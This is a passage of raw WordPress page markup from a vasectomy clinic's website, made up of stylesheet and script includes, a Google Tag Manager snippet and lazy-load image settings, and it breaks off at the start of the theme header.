<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://cliniquevasectomie.ca/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='grw-public-main-css-css' href='https://cliniquevasectomie.ca/wp-content/cache/min/1/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=1766167524' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://cliniquevasectomie.ca/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://cliniquevasectomie.ca/wp-content/cache/background-css/cliniquevasectomie.ca/wp-content/cache/min/1/wp-content/uploads/fusion-styles/6cf136af141fecdda12a842509ea5035.min.css?ver=1766168486&wpr_t=1766624813' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://cliniquevasectomie.ca/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1766167525" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" defer="defer" src="https://cliniquevasectomie.ca/wp-content/cache/min/1/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=1766167525" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://cliniquevasectomie.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cliniquevasectomie.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://cliniquevasectomie.ca/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cliniquevasectomie.ca/en/wp-json/wp/v2/posts/204" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cliniquevasectomie.ca/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://cliniquevasectomie.ca/en/?p=204' />
<link rel="preload" href="https://cliniquevasectomie.ca/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//cliniquevasectomie.ca/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//cliniquevasectomie.ca/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//cliniquevasectomie.ca/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 768px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 769px) and (max-width: 1380px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1381px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
		<!-- Google Tag Manager -->
	<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WBG45JL');</script>
	<!-- End Google Tag Manager -->

<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.ilightbox-loader.metro-white div{--wpr-bg-909786bc-b919-4793-a6e4-38c17a1cd1e2: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/preloader.gif');}.ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption{--wpr-bg-89642e3b-ee5f-418d-bab7-2dba99d25464: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/caption-bg.png');}.ilightbox-holder.metro-white .ilightbox-container .ilightbox-social{--wpr-bg-0a1e36a3-1891-4a60-9c18-bc06c94000b2: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/social-bg.png');}.ilightbox-holder.metro-white .ilightbox-alert{--wpr-bg-00e4ae7d-57bc-45a1-ac45-587a0f489665: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/alert.png');}.ilightbox-toolbar.metro-white a{--wpr-bg-fda315cc-eca3-4231-adc2-214253acd6c8: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/buttons.png');}.ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-6b0467c6-65fe-48df-8a4c-a6734922a642: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/thumb-overlay-play.png');}.ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white{--wpr-bg-6c60045e-aa7d-4ae0-a778-1ebe3049a2bc: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrows_vertical.png');}.fusion-audio.fusion-audio.dark-controls .mejs-button>button{--wpr-bg-04d61a22-00df-41c7-9e5b-43116937fd7b: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/mejs-controls-dark.svg');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen{--wpr-bg-dd75cea5-4c0b-4a1b-b177-a556eba1b7a4: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/fullscreen-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen:hover{--wpr-bg-644e18ac-2dac-48ba-8c70-06b23de5f740: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/fullscreen-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-close{--wpr-bg-0fddf70b-6322-4567-861c-32ce19ed4ad4: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/x-mark-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-close:hover{--wpr-bg-4d49ba86-023b-4985-b7e4-aec861ac8af4: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/x-mark-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button{--wpr-bg-792bf312-930d-49b7-80c8-a4d41570c9d6: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button:hover{--wpr-bg-1066bd35-e35f-429e-ab1d-32bd3819b01d: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled{--wpr-bg-9a7c673a-f1a2-4d1e-8b32-dd15d285a9c1: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-next-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button{--wpr-bg-b1320ffc-ad67-48f3-8831-4c4d84da5c0a: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button:hover{--wpr-bg-e2ebd84a-771b-4f3d-a26e-e93db43ea867: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled{--wpr-bg-a34d687f-27dc-477d-8df3-866ad482bd66: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrow-prev-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-play{--wpr-bg-48a6042f-7d5e-4493-8110-864422eb12a0: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/play-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-play:hover{--wpr-bg-4ec70ea3-c33c-4012-83ed-d33680884011: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/play-hover-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause{--wpr-bg-68b56ef2-33b9-4367-a0cc-3e21dec5d434: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/pause-icon-64.png');}.isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause:hover{--wpr-bg-ed950cb4-f2f0-431d-bfbf-8ad28080d4ef: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/pause-hover-icon-64.png');}.ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal{--wpr-bg-af144c1b-0d9c-49e3-a9da-03b7c26e0f70: url('https://cliniquevasectomie.ca/wp-content/plugins/fusion-builder/assets/images/iLightbox/metro-white-skin/arrows_horizontal.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".ilightbox-loader.metro-white div","style":".ilightbox-loader.metro-white div{--wpr-bg-909786bc-b919-4793-a6e4-38c17a1cd1e2: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/preloader.gif');}","hash":"909786bc-b919-4793-a6e4-38c17a1cd1e2","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/preloader.gif"},{"selector":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption","style":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-caption{--wpr-bg-89642e3b-ee5f-418d-bab7-2dba99d25464: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/caption-bg.png');}","hash":"89642e3b-ee5f-418d-bab7-2dba99d25464","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/caption-bg.png"},{"selector":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-social","style":".ilightbox-holder.metro-white .ilightbox-container .ilightbox-social{--wpr-bg-0a1e36a3-1891-4a60-9c18-bc06c94000b2: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/social-bg.png');}","hash":"0a1e36a3-1891-4a60-9c18-bc06c94000b2","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/social-bg.png"},{"selector":".ilightbox-holder.metro-white .ilightbox-alert","style":".ilightbox-holder.metro-white .ilightbox-alert{--wpr-bg-00e4ae7d-57bc-45a1-ac45-587a0f489665: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/alert.png');}","hash":"00e4ae7d-57bc-45a1-ac45-587a0f489665","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/alert.png"},{"selector":".ilightbox-toolbar.metro-white a","style":".ilightbox-toolbar.metro-white a{--wpr-bg-fda315cc-eca3-4231-adc2-214253acd6c8: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/buttons.png');}","hash":"fda315cc-eca3-4231-adc2-214253acd6c8","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/buttons.png"},{"selector":".ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video","style":".ilightbox-thumbnails.metro-white .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-video{--wpr-bg-6b0467c6-65fe-48df-8a4c-a6734922a642: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/thumb-overlay-play.png');}","hash":"6b0467c6-65fe-48df-8a4c-a6734922a642","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/thumb-overlay-play.png"},{"selector":".ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white","style":".ilightbox-button.ilightbox-next-button.metro-white,.ilightbox-button.ilightbox-prev-button.metro-white{--wpr-bg-6c60045e-aa7d-4ae0-a778-1ebe3049a2bc: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_vertical.png');}","hash":"6c60045e-aa7d-4ae0-a778-1ebe3049a2bc","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_vertical.png"},{"selector":".fusion-audio.fusion-audio.dark-controls .mejs-button>button","style":".fusion-audio.fusion-audio.dark-controls .mejs-button>button{--wpr-bg-04d61a22-00df-41c7-9e5b-43116937fd7b: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/mejs-controls-dark.svg');}","hash":"04d61a22-00df-41c7-9e5b-43116937fd7b","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/mejs-controls-dark.svg"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen{--wpr-bg-dd75cea5-4c0b-4a1b-b177-a556eba1b7a4: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-icon-64.png');}","hash":"dd75cea5-4c0b-4a1b-b177-a556eba1b7a4","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-fullscreen:hover{--wpr-bg-644e18ac-2dac-48ba-8c70-06b23de5f740: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-hover-icon-64.png');}","hash":"644e18ac-2dac-48ba-8c70-06b23de5f740","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/fullscreen-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close{--wpr-bg-0fddf70b-6322-4567-861c-32ce19ed4ad4: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-icon-64.png');}","hash":"0fddf70b-6322-4567-861c-32ce19ed4ad4","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-close:hover{--wpr-bg-4d49ba86-023b-4985-b7e4-aec861ac8af4: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-hover-icon-64.png');}","hash":"4d49ba86-023b-4985-b7e4-aec861ac8af4","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/x-mark-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button{--wpr-bg-792bf312-930d-49b7-80c8-a4d41570c9d6: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png');}","hash":"792bf312-930d-49b7-80c8-a4d41570c9d6","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button:hover{--wpr-bg-1066bd35-e35f-429e-ab1d-32bd3819b01d: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-hover-icon-64.png');}","hash":"1066bd35-e35f-429e-ab1d-32bd3819b01d","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-next-button.disabled{--wpr-bg-9a7c673a-f1a2-4d1e-8b32-dd15d285a9c1: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png');}","hash":"9a7c673a-f1a2-4d1e-8b32-dd15d285a9c1","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-next-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button{--wpr-bg-b1320ffc-ad67-48f3-8831-4c4d84da5c0a: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png');}","hash":"b1320ffc-ad67-48f3-8831-4c4d84da5c0a","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button:hover{--wpr-bg-e2ebd84a-771b-4f3d-a26e-e93db43ea867: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-hover-icon-64.png');}","hash":"e2ebd84a-771b-4f3d-a26e-e93db43ea867","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-prev-button.disabled{--wpr-bg-a34d687f-27dc-477d-8df3-866ad482bd66: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png');}","hash":"a34d687f-27dc-477d-8df3-866ad482bd66","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrow-prev-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play{--wpr-bg-48a6042f-7d5e-4493-8110-864422eb12a0: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-icon-64.png');}","hash":"48a6042f-7d5e-4493-8110-864422eb12a0","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-play:hover{--wpr-bg-4ec70ea3-c33c-4012-83ed-d33680884011: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-hover-icon-64.png');}","hash":"4ec70ea3-c33c-4012-83ed-d33680884011","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/play-hover-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause{--wpr-bg-68b56ef2-33b9-4367-a0cc-3e21dec5d434: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-icon-64.png');}","hash":"68b56ef2-33b9-4367-a0cc-3e21dec5d434","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-icon-64.png"},{"selector":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause","style":".isMobile .ilightbox-toolbar.metro-white a.ilightbox-pause:hover{--wpr-bg-ed950cb4-f2f0-431d-bfbf-8ad28080d4ef: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-hover-icon-64.png');}","hash":"ed950cb4-f2f0-431d-bfbf-8ad28080d4ef","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/pause-hover-icon-64.png"},{"selector":".ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal","style":".ilightbox-button.ilightbox-next-button.metro-white.horizontal,.ilightbox-button.ilightbox-prev-button.metro-white.horizontal{--wpr-bg-af144c1b-0d9c-49e3-a9da-03b7c26e0f70: url('https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_horizontal.png');}","hash":"af144c1b-0d9c-49e3-a9da-03b7c26e0f70","url":"https:\/\/cliniquevasectomie.ca\/wp-content\/plugins\/fusion-builder\/assets\/images\/iLightbox\/metro-white-skin\/arrows_horizontal.png"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular post-template-default single single-post postid-204 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="204">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBG45JL"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility fusion-sticky-container fusion-custom-z-index" style="--link_hover_color: var(--awb-color4);--link_color: rgba(254,254,254,0.741);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:99999;--awb-padding-top:0px;--awb-padding-bottom:0px;--awb-flex-wrap:wrap;" id="top_header" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-flex-end fusion-flex-content-wrap" style="max-width:1643.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_5_6 5_6 fusion-flex-column fusion-flex-align-self-stretch" 